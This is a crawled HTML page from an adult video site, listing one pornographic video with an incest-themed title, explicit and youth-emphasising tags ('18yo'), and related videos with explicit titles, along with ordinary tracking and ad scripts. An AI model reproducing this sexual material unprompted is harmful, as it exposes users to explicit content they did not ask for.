

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mypornhere.com/videos/298913/my-parents-left-and-left-me-and-my-stepbrother-alone-at-home/
body_size: 16122
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Free HD My parents left and left me and my stepbrother alone at home... Porn Video</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Watch and Download free My parents left and left me and my stepbrother alone at home... porn video"/>
	<meta name="keywords" content="sex, sexy, sucking, blowjob, slut, wife, wet, shaved pussy, 18, 18yo, small tits, fucked hard 18, 18 year old, 18 anal, 18 year cute girl, 18 year old amateur, My, Sexy"/>
	<meta name="generator" content="KVS CMS"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="clickaine-site-verification" content="d08d1079f9b2a907418ef5507df67bde5926ed4d8b1ce97695409e5aea234c2333893290fcc081d5bd54623d3911c4cb4292f909991d6b9fdb8a26f7eb926e6a">
	<link rel="icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
        <meta name="referrer" content="unsafe-url">

			<link href="https://www.mypornhere.com/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://www.mypornhere.com/styles/jquery.fancybox-white.css?v=5.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
			disableStats: true,						videoId: '298913',						loginUrl: 'https://www.mypornhere.com/login-required/'
		};
	</script>

				<link href="https://www.mypornhere.com/videos/298913/my-parents-left-and-left-me-and-my-stepbrother-alone-at-home/" rel="canonical"/>
	
			<meta property="og:title" content="My parents left and left me and my stepbrother alone at home..."/>
				<meta property="og:image" content="https://www.mypornhere.com/contents/videos_screenshots/298000/298913/preview.mp4.jpg"/>
		
	<style>

    .network ul { display:inline-block; width:100%; text-align:center; text-decoration:none;}
    .network li { margin:4px; display:inline-block; text-decoration:none;}
    .top-links { padding: 0 }

	</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>

<meta name="exoclick-site-verification" content="717eb7e5f096f3c595a4194f322685b2">

<script type="text/javascript">
<!--
function getquery(n) {
    var half = location.search.split(n+'=')[1];
    return half ? decodeURIComponent(half.split('&')[0]):null;
}
 
function te3_js_tracking() {
    // parameters to be changed
    var domain = 'mypornhere.com/trad/'; // domain with TE3 dir, e.g. domain.com/te3/
 
    var docref = parent.document.referrer;
    var ref= getquery('ref');
    var rnd = Math.floor(Math.random() * 99999999);
 
    if(!docref) docref='none';
    if(!ref) ref='';
 
    docref=encodeURIComponent(docref);
    //document.write('<div style=\"display: none;\"><img src=\"http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref+'\" width=\"1\" height=\"1\" border=\"0\"></div>');
 
    var img = document.createElement('img');
    img.setAttribute('src', 'http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref);
    img.setAttribute('width', '1');
    img.setAttribute('height', '1');
    img.setAttribute('border', '0');
 
    var elem = document.createElement('div');
    elem.style.cssText = 'display: none;';
    elem.appendChild(img);
    document.body.appendChild(elem);
}
document.addEventListener("DOMContentLoaded", function(event) {
te3_js_tracking();
});
 
// -->
</script>

<style>
.btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
</style>

<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9212130',
        refreshRate: 20,
        maxAds: 2,
    });
</script>

</head>
<body onload="checkBrowser()">

<div class="top-links">
	<div class="center-hold">
					<div class="network" id="exclude_pu">
				<strong></strong>
				<ul>
										

					
                                        <li><a href="https://stripcamfun.com/" target="_blank">stripcamfun.com</a></li>
                                        

                                                                                <li>
                                            <a href="https://mypornherelive.com/" target="_blank" style="color:yellow"><strong>Free Sex Cams</strong></a>
                                        </li>

                                        <li><a href="https://pornmate.com/" style="padding:10px;" target="_blank">Porn Mate</a></li>

					<li><a href="/news/" >Worth Visiting</a></li>


                                        
				</ul>
			</div>
							<div class="member-links">
				<ul>
											<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
						<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="logo">
			<a href="https://www.mypornhere.com/"></a>
		</div>
		<div class="social-bookmarks">
								</div>
		<div class="search">
			<form id="search_form" action="https://www.mypornhere.com/search/" method="get" data-url="https://www.mypornhere.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://www.mypornhere.com/" id="item1">Home</a>
				</li>
                                <li>
                                        <a href="/creators/">OF Creators</a>
                                </li>
				<li >
					<a href="https://www.mypornhere.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/most-popular/" id="item4">Most Viewed</a>
				</li>
									<li >
						<a href="https://www.mypornhere.com/albums/" id="item5">Albums</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/models/" id="item8">Models</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/playlists/" id="item9">Playlists</a>
					</li>
																	<li >
						<a href="https://www.mypornhere.com/members/" id="item11">Community</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Upload</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;background-color:white;">

                         <p align="center">
                           Visit <a href="https://www.rabbitscams.sex/" target="_blank" style="color:blue">Rabbits Porn Cams</a> for stupid sex fun on cams.
                         </p>
<p align="center">
<iframe style="background-color: white;" width="900" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002800" src="//a.adtng.com/get/10002800?ata=racerx10"></iframe>
</p>



</div>


</div>

</div>
<div class="content">
		
<div class="headline">
	<h1>My parents left and left me and my stepbrother alone at home...</h1>
</div>
<div class="block-video">
<div class="table"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="3632207"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<br>

<iframe src="//a.realsrv.com/iframe.php?idzone=3632263&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<iframe src="//a.realsrv.com/iframe.php?idzone=4212856&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
									
<div class="le-player">
<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<video id="video-player" style="width:100%">
    <source src="https://www.mypornhere.com/get_file/4/5ae2cb4b847abc76895e18627ebb6dde44bdd9b191/298000/298913/298913.mp4/" type="video/mp4">
    <source src="https://www.mypornhere.com/get_file/4/1dc749192f0ae357af91b2828f2ab81d8fde04437c/298000/298913/298913_preview.mp4/" type="video/mp4">
</video>
<script>
    var myFP = fluidPlayer(
        'video-player', {
    "layoutControls": {
        "controlBar": {
            "autoHideTimeout": 3,
            "animated": true,
            "autoHide": true,
            "playbackRates": [
                "x2",
                "x1.5",
                "x1",
                "x0.5"
            ]
        },
        "htmlOnPauseBlock": {
            "html": null,
            "height": null,
            "width": null
        },
        "autoPlay": false,
        "mute": false,
        "allowTheatre": false,
        "playPauseAnimation": false,
        "playbackRateEnabled": true,
        "allowDownload": true,
        "playButtonShowing": true,
        "fillToContainer": false,
        "posterImage": "https://www.mypornhere.com/contents/videos_screenshots/298000/298913/preview.mp4.jpg"
    },
    "vastOptions": {
        "adList": [
            {
                "roll": "preRoll",
                "vastTag": "https://live.trudigo.com/vast.go?spaceid=11683426&subid=&altxml=",
                "adText": ""
            },
            {
                "roll": "onPauseRoll",
                "vastTag": "",
                "vAlign": "middle",
                "adText": ""
            },
            {
                "roll": "postRoll",
                "vastTag": "",
                "vAlign": "middle",
                "adText": ""
            }
        ],
        "adCTAText": false,
        "adCTATextPosition": ""
    }
});
</script>
</div>

												</div>
		</div>
		
			<div class="sponsor"><div align="center">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4359242"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="298913" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="298913" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">78% (10 votes)</span>
							<span class="scale-holder"><span class="scale" style="width:78%;" data-rating="3.9000" data-votes="10"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favourites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Add to Favourites</a></li>
																																				<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																					<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
                                                        
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
													<div class="block-user">
								<div class="username">
									<a href="https://www.mypornhere.com/members/1/">
																					Admin
																			</a>
								</div>
								<a class="avatar" href="https://www.mypornhere.com/members/1/" title="Admin">
																			<span class="no-thumb ">no photo</span>
																	</a>
							</div>
												<div class="info">
							<div class="item">
								<span>Duration: <em>5:36</em></span>
								<span>Views: <em>5 874</em></span>
								<span>Submitted: <em>2 years ago</em></span>
																	<span class="added-by">Submitted by:</span>
															</div>
																						<div class="item">
									Premium Porn Site:
																			<a href="https://www.mypornhere.com/sites/karlson789/">Karlson789</a>
																	</div>
																													<div class="item">
									In this Adult Movie:
																												<a href="https://www.mypornhere.com/tags/sex/">sex</a>
																		
																												<a href="https://www.mypornhere.com/tags/sexy/">sexy</a>
																		
																												<a href="https://www.mypornhere.com/tags/sucking/">sucking</a>
																		
																												<a href="https://www.mypornhere.com/tags/blowjob/">blowjob</a>
																		
																												<a href="https://www.mypornhere.com/tags/slut/">slut</a>
																		
																												<a href="https://www.mypornhere.com/tags/wife/">wife</a>
																		
																												<a href="https://www.mypornhere.com/tags/wet/">wet</a>
																		
																												<a href="https://www.mypornhere.com/tags/shaved-pussy/">shaved pussy</a>
																		
																												<a href="https://www.mypornhere.com/tags/18/">18</a>
																		
																												<a href="https://www.mypornhere.com/tags/18yo/">18yo</a>
																		
																												<a href="https://www.mypornhere.com/tags/small-tits/">small tits</a>
																		
																												<a href="https://www.mypornhere.com/tags/fucked-hard-18/">fucked hard 18</a>
																		
																												<a href="https://www.mypornhere.com/tags/18-year-old2/">18 year old</a>
																		
																												<a href="https://www.mypornhere.com/tags/18-anal2/">18 anal</a>
																		
																												<a href="https://www.mypornhere.com/tags/18-year-cute-girl2/">18 year cute girl</a>
																		
																												<a href="https://www.mypornhere.com/tags/18-year-old-amateur/">18 year old amateur</a>
																		
																	</div>
																						<div class="item">
									Pornstars:
																			<a href="https://www.mypornhere.com/models/my/">My</a>
																			<a href="https://www.mypornhere.com/models/sexy/">Sexy</a>
																	</div>
																											</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you! We appreciate your help.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="298913">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Reason (optional)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
												<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<div class="block-bookmarks">
																			<!-- AddThis Button BEGIN -->
										<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
											<a class="addthis_button_preferred_1"></a>
											<a class="addthis_button_preferred_2"></a>
											<a class="addthis_button_preferred_3"></a>
											<a class="addthis_button_preferred_4"></a>
											<a class="addthis_button_compact"></a>
										</div>
										<script type="text/javascript">
											var addthis_config = {
												ui_language:''
											}
										</script>
										<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js" defer></script>
										<!-- AddThis Button END -->
																	</div>
								<input type="text" id="share_link" class="textfield middle" value="https://www.mypornhere.com/videos/298913/my-parents-left-and-left-me-and-my-stepbrother-alone-at-home/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://www.mypornhere.com/videos/298913/my-parents-left-and-left-me-and-my-stepbrother-alone-at-home/]My parents left and left me and my stepbrother alone at home...[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360" data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540" data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="1920x1080">Custom: <span class="embed-code-custom-width-label">1920</span>x<span class="embed-code-custom-height-label">1080</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="1920" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="1080" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://www.mypornhere.com/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://www.mypornhere.com/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://www.mypornhere.com/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://www.mypornhere.com/captcha/comments/?rand=1768592017" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="298913">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">More Videos with My and Sexy</a></li>
					
									<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:1">More Videos from Karlson789</a></li>
						</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
									                                
				






                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/123879/annette-and-lorelei-are-two-nasty-sluts/" title="Annette and Lorelei are two nasty sluts" >
							<div class="img" data-id="0">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/123000/123879/320x180/1.jpg" alt="Annette and Lorelei are two nasty sluts" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3d2da738df8e0137117f1c8181e65ab1b93912d904/123000/123879/123879_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="123879" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="123879" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Annette and Lorelei are two nasty sluts
															</strong>
							<div class="wrap">
								<div class="duration">29:59</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">6 587</div>
							</div>
						</a>
											</div>
				



<div class="item">
    <iframe src="https://gorillatraffic.xyz/ofbanner.php" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>

</div>


                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/239458/asian-girl-having-fun/" title="Asian Girl Having Fun" >
							<div class="img" data-id="1">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/239000/239458/320x180/2.jpg" alt="Asian Girl Having Fun" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/7afad93f74154888b47aaaf71756dc5c6282524007/239000/239458/239458_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="239458" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="239458" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Asian Girl Having Fun
															</strong>
							<div class="wrap">
								<div class="duration">17:44</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 years ago</em></div>
								<div class="views">3 246</div>
							</div>
						</a>
											</div>
				




                                        <div class="item">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720614"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


</div>
                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/129029/richard-give-toris-face-long-shot-of-his-cum/" title="Richard give Toris face long shot of his cum" >
							<div class="img" data-id="2">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/129000/129029/320x180/1.jpg" alt="Richard give Toris face long shot of his cum" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/6f72bd2c4970ac08e23df9d5bcdf3f8c227b78c0d6/129000/129029/129029_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="129029" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="129029" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Richard give Toris face long shot of his cum
															</strong>
							<div class="wrap">
								<div class="duration">6:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 years ago</em></div>
								<div class="views">3 729</div>
							</div>
						</a>
											</div>
				




                                        



                                        <div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/155540/big-boobs-thief-caught-and-fucked-in-her-tight-pussy-nadya-nabakova/" title="Big boobs thief caught and fucked in her tight pussy (Nadya Nabakova)" >
							<div class="img" data-id="3">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/155000/155540/320x180/1.jpg" alt="Big boobs thief caught and fucked in her tight pussy (Nadya Nabakova)" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/1dbbc67d28fdf2e125be814edc7960bc1cc431ed29/155000/155540/155540_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155540" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155540" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Big boobs thief caught and fucked in her tight pussy (Nadya Nabakova)
															</strong>
							<div class="wrap">
								<div class="duration">8:01</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 years ago</em></div>
								<div class="views">5 631</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/116623/elsa-jean-passionate-hookup-sex-tape/" title="Elsa Jean Passionate Hookup Sex Tape" >
							<div class="img" data-id="4">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/116000/116623/320x180/2.jpg" alt="Elsa Jean Passionate Hookup Sex Tape" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/411647325426781bc651d07ea8b032cc7032ffacbb/116000/116623/116623_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="116623" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="116623" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Elsa Jean Passionate Hookup Sex Tape
															</strong>
							<div class="wrap">
								<div class="duration">27:06</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">4 686</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/160433/ts-beauty-is-tattooed/" title="TS Beauty is tattooed" >
							<div class="img" data-id="5">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/160000/160433/320x180/1.jpg" alt="TS Beauty is tattooed" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/5ec63690f7d38080033f9e8141b6e6855efb011197/160000/160433/160433_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="160433" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="160433" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	TS Beauty is tattooed
															</strong>
							<div class="wrap">
								<div class="duration">8:41</div>

																								<div class="rating positive">
									60%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 years ago</em></div>
								<div class="views">1 965</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/135961/hot-jap-beauty-slurping-her-pussy-juices-in-erotic-threesome/" title="Hot jap beauty slurping her pussy juices in erotic threesome" >
							<div class="img" data-id="6">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/135000/135961/320x180/1.jpg" alt="Hot jap beauty slurping her pussy juices in erotic threesome" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/fc9d2f6728ce3fd687d9a7ac7cf6a95e89e1fd6ee6/135000/135961/135961_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135961" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135961" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Hot jap beauty slurping her pussy juices in erotic threesome
															</strong>
							<div class="wrap">
								<div class="duration">5:00</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">9 126</div>
							</div>
						</a>
											</div>
				




                                        



                                        
<div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/banner2.php" scrolling="no" style="margin: 0 auto; border: none; display: bl    ock; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>




 
					<div class="item  ">
